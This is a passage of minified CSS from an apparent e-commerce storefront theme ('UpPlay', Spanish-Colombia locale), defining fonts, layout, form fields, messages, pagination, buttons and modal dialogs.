format('woff');font-weight:600;font-style:normal;font-display:auto}@font-face{font-family:'Noto Sans';src:url('../../frontend/UpPlay/syfbase_m23/es_CO/fonts/noto_sans/NotoSans-Bold.woff2') format('woff2'),url('../../frontend/UpPlay/syfbase_m23/es_CO/fonts/noto_sans/NotoSans-Bold.woff') format('woff');font-weight:700;font-style:normal;font-display:auto}@font-face{font-family:'Noto Sans';src:url('../../frontend/UpPlay/syfbase_m23/es_CO/fonts/UpPlay_icomoon.woff2') format('woff2'),url('../../frontend/UpPlay/syfbase_m23/es_CO/fonts/UpPlay_icomoon.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:40px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table tfoot{background:#f5f5f5}.table tfoot>tr:first-child th,.table tfoot>tr:first-child td{border-top:1px solid #d1d1d1;padding-top:20px}.table tfoot th,.table tfoot td{border:0}.table tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.info a{color:#1979c3}.message.info a:hover{color:#006bb4}.message.info a:active{color:#006bb4}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'UpPlay_icomoon';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.error{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:40px;position:relative}.message.error a{color:#1979c3}.message.error a:hover{color:#006bb4}.message.error a:active{color:#006bb4}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#b30000;content:'\e602';font-family:'UpPlay_icomoon';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.warning{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.warning a{color:#1979c3}.message.warning a:hover{color:#006bb4}.message.warning a:active{color:#006bb4}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'UpPlay_icomoon';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.notice{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.notice a{color:#1979c3}.message.notice a:hover{color:#006bb4}.message.notice a:active{color:#006bb4}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'UpPlay_icomoon';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.success{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.message.success a{color:#1979c3}.message.success a:hover{color:#006bb4}.message.success a:active{color:#006bb4}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#006400;content:'\e610';font-family:'UpPlay_icomoon';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#f5f5f5}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#757575;content:'\e609';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../../frontend/UpPlay/syfbase_m23/es_CO/images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role=main-css-loader]{display:none}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 25px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:20px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 5px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:700}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Noto Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;content:'\e618';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:400;margin:0}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:400}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.legend+.fieldset,.legend+div{clear:both}.legend>span{margin-right:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10px;white-space:nowrap}.field .message.warning{margin-top:10px}select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background-size:30px 60px;text-indent:.01em;text-overflow:''}select::-ms-expand{display:none}select.admin__control-multiselect{height:auto}.field-error,div.mage-error{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*=options].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;margin-top:-4px;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:23px;color:#7d7d7d;content:'\e612';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'UpPlay_icomoon';src:url('../../frontend/UpPlay/syfbase_m23/es_CO/fonts/UpPlay_icomoon.woff2') format('woff2'),url('../../frontend/UpPlay/syfbase_m23/es_CO/fonts/UpPlay_icomoon.woff') format('woff');font-weight:400;font-style:normal;font-display:block}button,a.action.primary{border-radius:3px}button:not(.primary){box-shadow:none}button:not(.primary):active{box-shadow:inset 0 1px 0 0 rgba(209,209,209,.8),inset 0 -1px 0 0 rgba(209,209,209,.3)}body:not(._keyfocus) button:focus{box-shadow:none}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Noto Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary:hover,.action-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;border-bottom:1px solid #d1d1d1;margin-bottom:20px;margin-left:-15px;margin-right:-15px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px}.product.data.items .item.title a{position:relative;text-decoration:none}.product.data.items .item.title a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:inherit;color:inherit;content:'\e622';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.product.data.items .item.title a:after{position:absolute;right:20px;top:5px}.product.data.items .item.title.active a:after{content:'\e621'}.product.data.items .value p:last-child{margin-bottom:0}.product.data.items .table-wrapper{margin:0}.pages>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:700}.pages .item{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;margin:0 2px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#1979c3;display:inline-block;padding:0 4px;text-decoration:none}.pages a.page:visited{color:#1979c3}.pages a.page:hover{color:#006bb4;text-decoration:none}.pages a.page:active{color:#ff5501}.pages strong.page{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 4px}.pages .action{background:#f0f0f0;border:1px solid #d1d1d1;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{background:#dedede;color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'UpPlay_icomoon';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'UpPlay_icomoon';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(209,209,209,.3);border-radius:3px;padding:0 8px}.pages .action.previous{margin-right:8px}.pages .action.next{margin-left:8px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:10px;text-align:center}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 20px}.breadcrumbs .items{font-size:1.2rem;color:#a3a3a3;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#333;text-decoration:none}.breadcrumbs a:visited{color:#333;text-decoration:none}.breadcrumbs a:hover{color:#333;text-decoration:underline}.breadcrumbs a:active{color:#333;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;content:'\e608';font-family:'UpPlay_icomoon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'UpPlay_icomoon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:0 0;border:none}.ui-dialog.popup .action.close:hover{background:0 0;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup .actions-toolbar .action.cancel{font-weight:400}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff;z-index:99}.popup-pointer:after{left:1px;top:0;border:solid 7px;border-color:transparent transparent #aeaeae;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:0 0;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:0 0;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:14px;color:#757575;content:'\e616';font-family:'UpPlay_icomoon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:15px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:20px}.modal-slide .action-close{margin:15px;padding:0}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom 